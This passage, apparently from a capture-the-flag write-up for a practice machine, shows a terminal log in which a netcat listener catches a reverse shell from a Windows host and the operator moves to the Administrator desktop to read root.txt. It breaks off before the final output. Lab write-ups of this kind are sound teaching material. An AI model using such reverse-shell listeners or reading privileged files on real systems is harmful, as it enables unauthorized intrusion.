 [_4m0r@manjaro Remote]$ nc -nvlp 9090
Connection from 10.10.10.180:49711
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>type root.txt
type root.txt
The system cannot find the file specified.
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt